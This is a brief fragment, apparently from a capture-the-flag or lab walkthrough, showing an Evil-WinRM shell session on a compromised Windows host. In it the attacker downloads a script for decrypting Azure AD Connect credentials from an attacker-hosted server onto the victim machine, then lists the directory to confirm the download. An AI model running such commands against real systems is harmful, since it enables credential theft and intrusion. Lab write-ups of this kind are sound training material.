 *Evil-WinRM* PS C:\Users\mhope\Documents> Invoke-WebRequest -Uri Hosted Server IP/azuread_decrypt_msol.ps1 -OutFile script.ps1
*Evil-WinRM* PS C:\Users\mhope\Documents> dir
Directory: C:\Users\mhope\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/21/2020 12:09 AM 1754 script.ps1